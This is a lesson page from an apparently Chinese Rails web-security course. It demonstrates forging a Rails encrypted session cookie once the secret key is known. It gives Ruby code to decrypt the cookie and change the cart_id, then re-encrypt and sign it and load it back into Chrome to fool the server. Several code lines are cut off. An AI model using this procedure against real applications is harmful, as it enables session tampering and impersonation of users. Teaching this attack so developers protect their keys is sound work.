 全栈营 学习中心 Meetup 直播室 编程比赛 帮助文档 交流论坛 江帆
Rails 网站安全 搜索本课程教材 概览 教材 作业 FAQ 动态
所属章节：6. 破解加密 Cookie-based Session
再学习1节就可以完成本章了 共 104 位第二期同学学习了本节
6-3 破解示范
好，，假设我们已经知道密钥是
a875bedfd1ba629c6c6039597cfd89a5bfb34fc440a0203d649bbd9e06de3e1939a4a586e1ed89310815768878
2b86b25223853a5b140aba7a21e5df675bed22
接着打开 Chrome 除错器，复制下 _hackme-app_session 这段 Cookie 的值，例如：
V0JxRVF2UjQ4ZUx5M0tYMFgxN3ZIK092Yy9aY1RSNGJFZ3FIdDgvbUdOZjJxd0tJWHMyRk12bjRpRmMyRm85Qko1bXAwSThHZVA1
进 rails console 贴上：
def decrypt_session_cookie(cookie, key)
  cookie = CGI::unescape(cookie)
  salt         = "encrypted cookie"
  signed_salt  = "signed encrypted cookie"
  key_generator = ActiveSupport::KeyGenerator.new(key, iterations: 1000)
  secret = key_generator.generate_key(salt)
  sign_secret = key_generator.generate_key(signed_salt)
  encryptor = ActiveSupport::MessageEncryptor.new(secret, sign_secret, serializer: ActiveSupport::Mes
  encryptor.decrypt_and_verify(cookie)
end
key = 'a875bedfd1ba629c6c6039597cfd89a5bfb34fc440a0203d649bbd9e06de3e1939a4a586e1ed893108157688782b86
cookie = 'V0JxRVF2UjQ4ZUx5M0tYMFgxN3ZIK092Yy9aY1RSNGJFZ3FIdDgvbUdOZjJxd0tJWHMyRk12bjRpRmMyRm85Qko1bXA
j = decrypt_session_cookie(cookie, key)
就会解密出一段 JSON 告诉我们用户 id 是 48，购物车 cart_id 是 501。
"{\"session_id\":\"744813165ee90c30650c4ab8338d8140\",\"cart_id\":501,\"warden.user.user.key\":[[48],
以下代码会修改 cart_id 并可以加密回去：
def encrypt_session_cookie(value, key)
  salt         = "encrypted cookie"
  signed_salt  = "signed encrypted cookie"
  key_generator = ActiveSupport::KeyGenerator.new(key, iterations: 1000)
  secret = key_generator.generate_key(salt)
  sign_secret = key_generator.generate_key(signed_salt)
  encryptor = ActiveSupport::MessageEncryptor.new(secret, sign_secret, serializer: ActionDispatch::Co
  encryptor.encrypt_and_sign(value)
end
h = JSON.parse(j)
h["cart_id"] = 1
encrypt_session_cookie(h, key)
加解密的代码是从 Rails 源代码中挖出来的
最后得到 cookie 值，最后一步就是设定回 Chrome 浏览器。不过 Chrome 默认不允许我们改 Cookie，你可以
装一个 extension 是 Cookie Inspector，然后把刚刚改过的 cookie 值设进去，这样就会骗过服务器了。
对本页内容的感受如何? 我要吐槽
So easy 还OK 崩溃了
上一页 可以使用 ← → 键进行翻页 下一页
全栈营 课程资源 关于我们 在线客服 (非技术答疑，工作日10:00-19:00)
课程介绍 学习中心 公司介绍
教学团队 帮助文档 常见问题 新生大学线上全栈营由两岸知名的 Rails 教练郑
学员心得 交流论坛 联系方式 伊廷、天使投资人李笑来共同主持。
© 2017 北京全栈思维教育科技有限公司 本站聘请孙雁飞律师为法律顾问